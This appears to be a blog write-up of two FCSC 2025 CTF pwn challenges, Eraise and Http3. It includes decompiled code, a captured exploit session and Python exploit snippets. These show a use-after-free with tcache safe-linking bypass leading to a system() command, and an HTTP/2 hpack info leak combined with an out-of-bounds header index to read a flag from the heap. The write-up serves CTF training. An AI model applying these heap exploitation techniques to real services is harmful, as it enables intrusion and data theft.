This post is part of my training on hackropole, a french platform that hosts the challenges from the FCSC : an annual competition CTF in France lasting 10 days. The challenges from Hackropole are quite interesting and managing to solve the 3 Stars challenges show really good skills. For my training I focused on the FCSC of this year (2025) and tried to time myself on the challenges to see how long it takes me to do them as a way to evaluate how I’d fare in the real competition.
In this second part I will focus on 2 challenges : Eraise and Http3. They were both heap exploitation challenges.
Table of Content
Eraise
Time to solve : ~2h30mn
Eraise is a heap exploitation challenge. The challenge was part of the speedrun at FCSC 2025 : a new category that lasted about 8h with lot of challenges to solve. As such it was not part of the main pwn category, and I believe it was made to be faster to solve.

The following files were provided with the challenge : docker-compose.yml, eraise, ld and finally libc.
The libc is 2.40 and you can see as well in below image that all the protections are in place.
Eraise was a special type of challenge, as it’s thought to mimick an attack/defense type of CTF :

We have access to shovel, the ANSSI tool that allow to examine traffic. We can see commands executed on the challenge to get the flag on the shovel page. This is supposed to help us flag. So let’s first take a look at the shovel output.
Login:
AAAAAAAAAAAAAAAAPassword:
BError: Only manager accounts can access this panel. [AAAAAAAAAAAAAAAA@���r is not a manager]
Login:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXPassword:
YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYError: Only manager accounts can access this panel. [XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY�H5{� is not a manager]
Login:
manager-Password:
KjAqD2kZjV9Ft5osLS92621xWelcome back, manager-XXXXXXXXXXXXXXXXXXXXXXXXKjAqD2kZjV9Ft5osLS92621xYYYYYYYY�H5{�!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 1
First name: ALast name: AExperience (years): 1Employee #0 has been hired!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 1
First name: BLast name: BExperience (years): 2Employee #1 has been hired!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 2
Which employee do you want to fire?
0
Employee #0 has been fired!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 2
Which employee do you want to fire?
1
Employee #1 has been fired!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 4
Which employee do you want to edit?
1
First name: �"��r
Last name: �"��r
Experience (years): 3
Employee #1 information have been modified!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 1
First name: �����m�>Sa(�-�{{sĜ
�{2T}'+� /Last name: 7j�
p�3Ј
�P������C�z���y'�����Experience (years): 123Employee #2 has been hired!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 1
First name: 8G�A��
%�<�7g�!65�
$#�h��F�Last name: ��r� �'�����}�,��jWx��
�-Experience (years): 456Employee #3 has been hired!
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>> 5
cat /fcsc/MpoP2XSQ7QUHEosaXcuFyKzRZnViajVR/*
FCSC_40836473c2dba05d1256563151fbd32f588f7c3731eb315775f0dabb99efe0a4
===== Menu ======
1. Hire employee
2. Fire employee
3. Show employee
4. Edit employee
5. Give a raise
6. Save note for employee
7. Read a note
0. Quit
>>>
Just from looking at what’s going on in shovel, we have a pretty solid understanding of the vulnerabilities and exploit.
We can see that employees created can be freely edited after being freed : obvious use after free vulnerability there. We can also see that the option 5 seems to allow user to execute a command but it is not yet sure how it is possible to do that. To understand more precisely the exploit we need to reverse the binary, but the shovel output saves us the trouble of reversing everything and instead focus only on understanding last part of the exploit.
Below are the interesting parts from IDA pseudo-code (I only show the interesting parts)
__int64 v6; // [rsp+60h] [rbp-A0h]
char command[136]; // [rsp+70h] [rbp-90h] BYREF

v6 = 0;

if ( v6 )
{
    read_string(command, 128);
    system(command);
}
So, now we have a clear understanding of how to achieve RCE on this challenge : there is a v6 variable initialised on the stack. This variable is initialised at 0 and need to not be 0 for us to execute commands with option 5 of the menu.
But before I show how it’s possible to modify this variable, there is one more thing we need to check and it is how the hire employee function works.
__int64 hire_employee()
{
  __int64 i; // [rsp+0h] [rbp-10h]
  char *s; // [rsp+8h] [rbp-8h]

  for ( i = 0; i <= 9 && *((_QWORD *)ptr + i); ++i )
    ;
  if ( i == 10 )
  {
    puts("All the positions have been filed!");
    return -1;
  }
  else
  {
    s = (char *)malloc(0x80u);
    printf("First name:         ");
    read_string(s, 60);
    s[strcspn(s, "\n")] = 0;
    printf("Last name:          ");
    read_string(s + 60, 60);
    s[strcspn(s + 60, "\n") + 60] = 0;
    printf("Experience (years): ");
    *((_QWORD *)s + 15) = read_long();
    *((_QWORD *)ptr + i) = s;
    return i;
  }
}
There is two things to note here : first there is a malloc 0x80, so our chunks will be of size 0x90 (0x80 + metadata), meaning when tcache is filled the next chunk will be big enough to go into libc and get us a libc leak. The second thing to notice, there is a limit of 10 chunks we can have, and this counter is not reset when we free chunks. Fun fact: I did not check this when I tried the challenge and it could have saved me a loot of time on my strategy.
With the Use after free bug, we can easily get a heap leak and bypass safe linking protection on tcache, modify tcache fd and get allocations anywhere we want.
login()

create(b'A', b'A', b'1')
create(b'B', b'B', b'2')
create(b'C', b'C', b'3')
create(b'D', b'D', b'4')

delete(b'0')
delete(b'1')

heap_leak = show(b'0')[:-1]

heap_leak = u64(heap_leak.ljust(8, b'\x00'))
heap_leak *= 0x1000

log.success(f'HEAP BASE @ {hex(heap_leak)}')
As I previously said, the goal is to modify v6 by allocating a chunk on it on the stack. A classic strategy for leaking stack addresses is to read out of environ in the libc. So the whole gist of the challenge is managing to get a libc leak. My first strategy was classic : fill tcache of size 0x90 with 7 entries, and the 8th one would go into unsorted bin whose fd points to the libc. The problem is the limit of 10 chunks will make it more annoying to do the whole exploit this way.
Next strategy : overwriting tcache_perthread_struct. This is present for every arena, and handles the number of bins in each size of tcache as well as the addresses of those chunks. The challenge also has a global structure on the heap that store the address of all the employees chunks.
The final strategy is
- modify a bin fd to overwrite the global employees structure giving us arbitrary read and write
- write on tcache_perthread_struct to arbitrarily fill the tcache size 0x90
- next chunk we will free will go into unsorted bin
- read this chunk to get the libc leak
Below is the code implementing the strategy for libc leak
#chunk that hold array of employees
employees_struct = heap_leak + 0x2a0
#count_check in tcache_global_struct
count_check = heap_leak + 0x10
#the XOR is for safe linking
edit(b'1', p64(employees_struct ^(heap_leak >> 12)), b'B', b'5')

create(b'E', b'E', b'6')
create(p64(count_check), b'F', b'7')
#overwrite count of tcache 0x90 to mark it as full
edit(b'0', p64(0x0) + p64(0x0007000000000000), b'', b'7')
#this chunk will then go into unsorted bin
delete(b'2')

libc_leak = show(b'2')

libc_leak = u64(libc_leak.ljust(8, b'\x00'))

log.success(f'LIBC LEAK @ {hex(libc_leak)}')
The final steps of the challenges are easy : our employee #5 points to employee 0 now. So whenever we modify employee 5, we effectively point employee 0 to wherever we want, since we directly write on first entry of employees struct. To leak the stack we make employee 0 point to environ and read from it to get a stack leak.
Finally, we make employee 0 point to v6 and edit it to 1 so we can pass the check on option 5 and execute commands.
environ = libc_leak + 0x7258

edit(b'5', p64(environ), b'F', b'7')

leak_stack = show(b'0')
leak_stack = u64(leak_stack.ljust(8, b'\x00'))

#variable check to overwrite to pass the check
check_var = leak_stack - 0x1d8

edit(b'5', p64(check_var), b'F', b'7')
edit(b'0', b'1', b'', b'1')

r.interactive()
Then we use option 5 of the menu and simply read the flag :) You can find the full exploit
Http3
Time to solve : ~6h
Http3 is probably the hardest 2 star challenge from the FCSC 2025, it was also for me by far the most interesting of the bunch. It is a HTTP/2 server written in C and using hpack for headers compression.
There was a loot of files provided with the challenge : so i’ll just link my repo with all of them here. All you need to know is that the libc used is 2.39. Below is the result of checksec on the binary

The full code of the challenge is around a thousand lines, so I won’t provide it in full. I will show only the interesting parts for exploitation.
First of all we can see that the flag get allocated on the heap, meaning the goal is likely to be able to read this flag rather than gaining a shell.
static char *getFlag(const char *path)
{
	int fd = open(path, O_RDONLY);

	if(fd < 0)
		return NULL;

	char *ret = malloc(0x80); // big enough
	if(NULL == ret) {
		close(fd);
		return NULL;
	}

	ssize_t s = read(fd, ret, 0x80 - 1);
	if(s <= 0) {
		perror("read");

		free(ret);
		return NULL;
	}

	close(fd);

	ret[s] = 0;
	ret[strcspn(ret, "\n")] = 0;

	return ret;
}
So just from that it’s possible to guess that the goal of the challenge is to gain a heap leak and then somehow have the ability to read out of the flag address on the heap. The first part is finding a leak, and it’s possible thanks to the code below
// Duplicate headers
		for(size_t j = 0; j < i; j++) {
			if(string_eq(&headers->headers[j].key,
				key->size, key->data)) {
				char body[0x100];

				ssize_t size = snprintf(body, sizeof(body),
					"Duplicate header: %.*s",
					(int)key->size, key->data);

				err400(tx, id, size, body);
				return false;
			}
		}
As you can see above, in case of a duplicate header, the program throws an error, using the size returned by snprintf. Problem is : snprintf return the number of bytes it would have written, rather than the bytes it wrote. For exemple : if we have a header of size 0x5000, when snprintf can only write size 0x100, it would write 0x100 bytes but return 0x5000.
Basically it means that we can send duplicate headers of a size > 0x100 and manage to leak a huge bunch of data thanks to the duplicate header error printed back to us.
The following code does just that :
send_frame(0, 0x04, 0, b"")
print(r.recv())

# Use hpack library to properly encode duplicate headers with large names
e = Encoder()
data = [
    ("A"*0x1000, "GET"),
    ("A"*0x1000, "GET")  # Large duplicate header
]
hpack_data = e.encode(data, huffman=False)

send_frame(0, 0x01, 0x00, hpack_data)

# Receive response
print(r.recv(9))  # HEADERS frame header

leak_all = r.recv()
leak_heap = leak_all[326:]

flag_addr = leak_heap[:8]

flag_addr = u64(flag_addr.ljust(8, b'\x00'))
log.info(f'FLAG ADDR @ {hex(flag_addr)}')
Now that we managed to leak the heap and get the flag address, how can we manage to gain a way to read it ?? This part took me a long time to figure out, and as is often the case, I got a clue of what to do by looking at the heap in gef.
As you can see in the images below, there is a “strange” huge chunk allocated on the heap. And you can see that it seems to hold addresses for other chunks on the heap. So it seems to be a global array structure for other chunks.


So the next step is understanding what this array is storing. For this I used deref –is-addr command to quickly see what those addresses are (note: I think deref –is-addr only work on bata24 version of gef).

And as you can see above, those addresses seems to point to our headers! So the program is holding an array of the headers we create. Thus we can guess that we need to find a way to either change an entry in the array to point to the flag, or somehow create an entry pointing to the flag.
So after a while of looking at the code I found the next vulnerability in this code
static const struct header* getIndexed(const struct header *table, size_t idx)
{
	if(0 == idx)
		return NULL;

	const size_t s = sizeof(headers) / sizeof(*headers);

	if(idx - 1 < s)
		return &headers[idx - 1];

	return &table[idx - 1 - s];
}
As you can see there is no apparent check on the index of the header we can chose. Then I won’t put the full code of the parse function, but basically we have the way to create a new header in the headers array. Combining that with being able to select any index and we have the vulnerability we need.
The strategy is to insert a new header that points to the flag, select its index and use the double header duplicate error to print back to us the flag.
data = [
    p64(0x80) + p64(flag_addr), b'ahhh'
]

hpack_data = e.add(data, False)
send_frame(0, 0x1, 0x0, hpack_data)

index = 4544

data = flat(
    hp_int(index, 1),
    hp_int(index, 1),
)

send_frame(0, 0x1, 0x0, data)

r.interactive()
You can find the final complete exploit here.
Conclusion
While Eraise was a fairly standard heap exploitation challenge, I really liked Http3. It required to read the code while trying to focus on the most important parts of it and understanding the way it works for finding the vulnerabilities. Now the next writeups will be on 3 Stars challenges, the hardest challenges of FCSC :)